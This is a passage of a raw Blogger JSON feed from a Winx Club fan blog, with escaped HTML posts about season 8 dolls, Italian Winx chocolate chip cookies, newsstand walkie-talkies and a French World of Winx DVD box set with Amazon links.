\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjycpeXBYk4GLSoCx5anGc_QtIokduGT-wb78HS1QypJUAkhhvEaBSLlh_ygsM9Y4kt224TJMgE-oyCh5rFLfZCwmYByTFiBXKen5W2vJGsCW0K3Z27jxtJCCdv4FCY48-37yvOYUexZQ\/s1600\/nghdSn89nhI.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjycpeXBYk4GLSoCx5anGc_QtIokduGT-wb78HS1QypJUAkhhvEaBSLlh_ygsM9Y4kt224TJMgE-oyCh5rFLfZCwmYByTFiBXKen5W2vJGsCW0K3Z27jxtJCCdv4FCY48-37yvOYUexZQ\/s400\/nghdSn89nhI.jpg\" width=\"148\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoGAoTjv-L91sAN38_bma2Jsl4Zn3cJBe4fRdCY9Z2S-sYsXs3ei9Eyyi745eNo721UwNnE9BbRNP6XEiLRbmzspTfYobtR0NQe2TuAyYrPcPpJzvleQfNXcIA4Xt0FmAysJC7svicQ\/s1600\/61-vvtgUsWL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoGAoTjv-L91sAN38_bma2Jsl4Zn3cJBe4fRdCY9Z2S-sYsXs3ei9Eyyi745eNo721UwNnE9BbRNP6XEiLRbmzspTfYobtR0NQe2TuAyYrPcPpJzvleQfNXcIA4Xt0FmAysJC7svicQ\/s400\/61-vvtgUsWL._SL1000_.jpg\" width=\"160\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizErG028A__3-tA7BCHTEbLZ053J8joxA75b0bH6K5U2vGL9jUy_JV6lARVz3xmQZsYK3qXDlcxhE9XLkrI31kX0YwkEkbIF_55d2aIwQbat9ya8Fm0yOT_cwtEqLIcIfhstPKCGLu_g\/s1600\/kTpLfd1PN7Q.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizErG028A__3-tA7BCHTEbLZ053J8joxA75b0bH6K5U2vGL9jUy_JV6lARVz3xmQZsYK3qXDlcxhE9XLkrI31kX0YwkEkbIF_55d2aIwQbat9ya8Fm0yOT_cwtEqLIcIfhstPKCGLu_g\/s400\/kTpLfd1PN7Q.jpg\" width=\"163\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixyKl0gZ9HnL75RjWdVg0zv4svx3IWHrVfwrrgjbJjNsmsRmVN8k7dkjwgjZ6jdTNDXEt4V9ezq0sVlelRJOw2VdD-FgwYN2wm6T5wkrkwR58BsDnjnoJPClaAra88dbFZyzLjeHb77g\/s1600\/61a5FoyJ9XL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixyKl0gZ9HnL75RjWdVg0zv4svx3IWHrVfwrrgjbJjNsmsRmVN8k7dkjwgjZ6jdTNDXEt4V9ezq0sVlelRJOw2VdD-FgwYN2wm6T5wkrkwR58BsDnjnoJPClaAra88dbFZyzLjeHb77g\/s400\/61a5FoyJ9XL._SL1000_.jpg\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyy7fGTqa2bNYSHusnRAzd3UE87rW1LjJOY9fxBkr0OOdMLrOSNdZYK4QJSmakJIiSj5MidNyjP7rbWcYuCY9G6QVl9kuF0Xug_xthybS9L-tU1esX9lDz6gJSwQpy7VHs8X4Xn9mnQ\/s1600\/a52f2307d99f043ab14b217007d6a783.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyy7fGTqa2bNYSHusnRAzd3UE87rW1LjJOY9fxBkr0OOdMLrOSNdZYK4QJSmakJIiSj5MidNyjP7rbWcYuCY9G6QVl9kuF0Xug_xthybS9L-tU1esX9lDz6gJSwQpy7VHs8X4Xn9mnQ\/s320\/a52f2307d99f043ab14b217007d6a783.jpg\" width=\"70\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvRhWV9vkDxnQjPdslr8Ii2qEIBFf78zGaUnLixBizsFBAPowVLHZK50dr7DjK_fMm0FXu1CHr8UJquz3zugaZDc5Wh6TgpHP9rHhxiySSfce9l1i0HOaw0XG8cLKYCLbh7_u0S_AYw\/s1600\/788f77eca96ffa4ef788ad23fea30773.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvRhWV9vkDxnQjPdslr8Ii2qEIBFf78zGaUnLixBizsFBAPowVLHZK50dr7DjK_fMm0FXu1CHr8UJquz3zugaZDc5Wh6TgpHP9rHhxiySSfce9l1i0HOaw0XG8cLKYCLbh7_u0S_AYw\/s320\/788f77eca96ffa4ef788ad23fea30773.jpg\" width=\"132\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe secret code unlocks these nice pendants.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG9aUZyCHGsxjpJ_37bwkoAcn93cuZY5Lnc68IdGd7YZT7ASXHw2Do-19eMenT2lq5jJykrXrWcm1ahkoE8YG6ZOJd4t1xou9ReWw2I1Sv648FN26szcIQVBZCasDeSV88yKijM2EvQ\/s1600\/cover-image_30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG9aUZyCHGsxjpJ_37bwkoAcn93cuZY5Lnc68IdGd7YZT7ASXHw2Do-19eMenT2lq5jJykrXrWcm1ahkoE8YG6ZOJd4t1xou9ReWw2I1Sv648FN26szcIQVBZCasDeSV88yKijM2EvQ\/s400\/cover-image_30.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Fashion Magic\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora and Stella.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E(No images yet)\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Magic Ballerina\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora and Stella.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E(No images yet)\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2564935250202324680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2564935250202324680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/all-winx-season-8-dolls.html","title":"✨ALL WINX SEASON 8 DOLLS✨"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOBMdP1GoiM1ZpdGvT1k85irvm134E6IfxgUQ7BBHiX2Fh-ngmoXSIn5Opxt-5GNYkeGarx6nOxjEWmSKHGSmsfN9F7UCFIsSp4-KyPKmqPybsqn9-JtH5y7Bx1wbQ4elhXHetkF83NQ\/s72-c\/99894-0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-519481060133317666"},"published":{"$t":"2019-07-11T14:31:00.001+02:00"},"updated":{"$t":"2019-07-11T14:32:22.523+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Cosmix chocolate chip Cookies! [Italy]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_nWEdzWL9K9s9RDeLiZV8oM-e5DAFMclkg_ysJmZJn10xPBHka6ZQpPcixqLyNA5rdbSLnKnqht1HMRq6CjtlJOt4UfHpfjgsfUvBORjlOgHij7H6gJEcbDT6OlR2-q5xo5h2U6QNcA\/s1600\/WINX-slider-02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_nWEdzWL9K9s9RDeLiZV8oM-e5DAFMclkg_ysJmZJn10xPBHka6ZQpPcixqLyNA5rdbSLnKnqht1HMRq6CjtlJOt4UfHpfjgsfUvBORjlOgHij7H6gJEcbDT6OlR2-q5xo5h2U6QNcA\/s640\/WINX-slider-02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge_WKDyclhwTYDL03_N446axuY63gpeWa8VofDy4WqdLKS_l-Zl6MsJg6ftM29hpKFvlFLMNID6PlpnkP1XLU6gJ64GWf_YuyuTDX_M9YEyaRz-9BoOplOOtR2Mh0-IG1FY_A8h8fxjA\/s1600\/Winx-slider-biscotti-giochi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge_WKDyclhwTYDL03_N446axuY63gpeWa8VofDy4WqdLKS_l-Zl6MsJg6ftM29hpKFvlFLMNID6PlpnkP1XLU6gJ64GWf_YuyuTDX_M9YEyaRz-9BoOplOOtR2Mh0-IG1FY_A8h8fxjA\/s640\/Winx-slider-biscotti-giochi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTo celebrate the 15th anniversary of Winx, Colussi will be bringing to retail\u0026nbsp;\u003Cb\u003Echocolate chip cookies in the shape of the magical fairies and other characters from the series.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDelicious - and perfect for a true fairy breackfast - these are 100% Italian biscuits, quality guaranteed, with fun shapes and attractive packaging that\u0026nbsp;\u003Cb\u003Eincludes a cut-off character on the back.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1lsQAV5Zo5K7ZdWxFIAUaTEJ93-u4X2dZ3iD1kqBz0SZ3Pr-Qnoj5QaS-io4d-wROvMBV_pyDxu0sRS91DVpJDfb_VPSjJmHYroj_C6JfyZDf2nV1s0h4miQLzvM-PU3HG-VCwGITw\/s1600\/3D-frollini-Winx-2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"522\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1lsQAV5Zo5K7ZdWxFIAUaTEJ93-u4X2dZ3iD1kqBz0SZ3Pr-Qnoj5QaS-io4d-wROvMBV_pyDxu0sRS91DVpJDfb_VPSjJmHYroj_C6JfyZDf2nV1s0h4miQLzvM-PU3HG-VCwGITw\/s400\/3D-frollini-Winx-2019.png\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANGQD0FM23rtMqykebXK7xE-AzVy6wsE2gzM9tXr8OuBURoCzEiIGY_ifXQWjklvJMwdoW6HleJAAfGGSXZmr96ib4lTp_KN6nSsIf_hnv1eT-rKqLV8R1mXsN2FOlyWOMGrs5eBz7A\/s1600\/Frollino-winx-500x500.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANGQD0FM23rtMqykebXK7xE-AzVy6wsE2gzM9tXr8OuBURoCzEiIGY_ifXQWjklvJMwdoW6HleJAAfGGSXZmr96ib4lTp_KN6nSsIf_hnv1eT-rKqLV8R1mXsN2FOlyWOMGrs5eBz7A\/s320\/Frollino-winx-500x500.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn6pED_xGYxacCuBdev4O5w1CI__wxyGeI6YHVF62-hFkeIg8362sBgHXf86pEr7RgAiKd6oZJ96hAryzalRKiti5aMt2QRQcwaMiArpOc3OPuwX6n8IdakldTfEnvjKPdIOJo-bFMFw\/s1600\/vlcsnap-2019-07-11-14h26m29s210.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn6pED_xGYxacCuBdev4O5w1CI__wxyGeI6YHVF62-hFkeIg8362sBgHXf86pEr7RgAiKd6oZJ96hAryzalRKiti5aMt2QRQcwaMiArpOc3OPuwX6n8IdakldTfEnvjKPdIOJo-bFMFw\/s320\/vlcsnap-2019-07-11-14h26m29s210.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQynq5F-0-9kK0sbznySCpJ6MhyphenhyphenvY4PK4grxRmVap8YCy3ANTkKAhxzQKnB_UecMT2SCoHIurSjaEvrnqrx5di2JvirQLCxzxl6NJ1FS2cYW1rqNrKIjBdht5A2ZjkzogYVET1Zfprw\/s1600\/vlcsnap-2019-07-11-14h26m39s145.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQynq5F-0-9kK0sbznySCpJ6MhyphenhyphenvY4PK4grxRmVap8YCy3ANTkKAhxzQKnB_UecMT2SCoHIurSjaEvrnqrx5di2JvirQLCxzxl6NJ1FS2cYW1rqNrKIjBdht5A2ZjkzogYVET1Zfprw\/s320\/vlcsnap-2019-07-11-14h26m39s145.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/519481060133317666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/519481060133317666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/winx-cosmix-chocolate-chip-cookies-italy.html","title":"Winx Cosmix chocolate chip Cookies! [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_nWEdzWL9K9s9RDeLiZV8oM-e5DAFMclkg_ysJmZJn10xPBHka6ZQpPcixqLyNA5rdbSLnKnqht1HMRq6CjtlJOt4UfHpfjgsfUvBORjlOgHij7H6gJEcbDT6OlR2-q5xo5h2U6QNcA\/s72-c\/WINX-slider-02.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2447811288433835519"},"published":{"$t":"2019-07-08T18:03:00.002+02:00"},"updated":{"$t":"2019-07-08T18:24:33.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"I Walkie Talkie delle Winx Cosmix! [Italy]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RsMTWcMDHcBfffqiR1iMmbhK7EaL0PjFyJl_9gvf8aVooFQ4FC6Kf9DI5bPhxH4jv9UTLCOTXnzvV1n7QpGPcDnzlkMiRlM67DBbIVJwdqKrBgrONcwqC9ZWdJyTV1NdIwC1pIrNzg\/s1600\/cover-image_walkie-talkie_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RsMTWcMDHcBfffqiR1iMmbhK7EaL0PjFyJl_9gvf8aVooFQ4FC6Kf9DI5bPhxH4jv9UTLCOTXnzvV1n7QpGPcDnzlkMiRlM67DBbIVJwdqKrBgrONcwqC9ZWdJyTV1NdIwC1pIrNzg\/s640\/cover-image_walkie-talkie_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCiao Fatine! Sono arrivati in edicola i Walkie Talkie delle Winx! Divertitevi a parlare a distanza con le vostre amiche: funzionano fino a 5O metri! In più, insieme ai Walkie Talkie, troverete anche un fascicolo con tanti giochi fatalosi!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl Walkie Talkie funziona con tre batterie AA non incluse.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVolate in edicola!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2447811288433835519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2447811288433835519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/i-walkie-talkie-delle-winx-cosmix.html","title":"I Walkie Talkie delle Winx Cosmix! [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RsMTWcMDHcBfffqiR1iMmbhK7EaL0PjFyJl_9gvf8aVooFQ4FC6Kf9DI5bPhxH4jv9UTLCOTXnzvV1n7QpGPcDnzlkMiRlM67DBbIVJwdqKrBgrONcwqC9ZWdJyTV1NdIwC1pIrNzg\/s72-c\/cover-image_walkie-talkie_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5288991185593695799"},"published":{"$t":"2019-07-07T15:16:00.001+02:00"},"updated":{"$t":"2019-07-16T15:14:30.721+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx"}],"title":{"type":"text","$t":"World of Winx Saison 1 complète DVD en Français"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/2lxbsHO\" target=\"_blank\"\u003ECoffret World of Winx Saison 1\u003C\/a\u003E\u003C\/b\u003E, vol. 1 à 5. En vente en 2 octobre 2019 sur \u003Ca href=\"https:\/\/amzn.to\/2lxbsHO\" target=\"_blank\"\u003EAmazon\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFPJGNveseG7hUwqqjyEjVwmJqy3dz_ZorXmOe74I33GtvJYA_PQOZXbbZPjW83h_1L2nztkfpocTxbNLKsV0hXZWKDrO7zk9QTRgKm-G5_xIY62H1v9sZQalirzSkBH96bynf10E64Q\/s1600\/91hDDL97gML.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1083\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFPJGNveseG7hUwqqjyEjVwmJqy3dz_ZorXmOe74I33GtvJYA_PQOZXbbZPjW83h_1L2nztkfpocTxbNLKsV0hXZWKDrO7zk9QTRgKm-G5_xIY62H1v9sZQalirzSkBH96bynf10E64Q\/s400\/91hDDL97gML.jpg\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cu\u003ELiens pour acheter tous les DVD:\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/2lxbsHO\" target=\"_blank\"\u003ECoffret World of Winx Saison 1\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/amzn.to\/2k3rxov\" target=\"_blank\"\u003E\u003Cb\u003EVol. 1:\u003C\/b\u003E \u003Ci\u003ELe Voleur de Talents\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/amzn.to\/2lufEYO\" target=\"_blank\"\u003E\u003Cb\u003EVol. 2:\u003C\/b\u003E \u003Ci\u003ELe Monde des Rêves\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/amzn.to\/2lhjnsR\" target=\"_blank\"\u003E\u003Cb\u003EVol. 3:\u003C\/b\u003E\u0026nbsp;\u003Ci\u003ELe Pays Imaginaire\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/amzn.to\/2kccCIm\" target=\"_blank\"\u003E\u003Cb\u003EVol. 4:\u003C\/b\u003E\u0026nbsp;\u003Ci\u003EDes Sirènes sur Terre\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/amzn.to\/2k9KhCw\" target=\"_blank\"\u003E\u003Cb\u003EVol. 5:\u003C\/b\u003E\u0026nbsp;\u003Ci\u003ELa Fée Clochette est de retour\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgfeiFqp22bd5yPyfu1bKe4LDiZeMOq10pP6l-cID28WVK5qQYgc9sa-WGABkenN9sGl3-6ZT9wOHfIS7XIUXuNe0Jh_J4qoQnO2S57Pqxm15qrY-FkocJ4MAyvqEe9Lgy6cz8RRl0SA\/s1600\/wow1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgfeiFqp22bd5yPyfu1bKe4LDiZeMOq10pP6l-cID28WVK5qQYgc9sa-WGABkenN9sGl3-6ZT9wOHfIS7XIUXuNe0Jh_J4qoQnO2S57Pqxm15qrY-FkocJ4MAyvqEe9Lgy6cz8RRl0SA\/s320\/wow1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAV_fIOQKoIXOQwrdjl_2o-Lc35MAE3f3pTk9rct5bg2pOvCTO8wbFdZGdyduETQ4WmqanZ3zP-ljTJkWOSp41IaIHQPRBnTONqIOw7is9aJL-RDKnYK61JOU7laNpyMaYwGDwS3VNXw\/s1600\/wow2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAV_fIOQKoIXOQwrdjl_2o-Lc35MAE3f3pTk9rct5bg2pOvCTO8wbFdZGdyduETQ4WmqanZ3zP-ljTJkWOSp41IaIHQPRBnTONqIOw7is9aJL-RDKnYK61JOU7laNpyMaYwGDwS3VNXw\/s320\/wow2.jpg\" 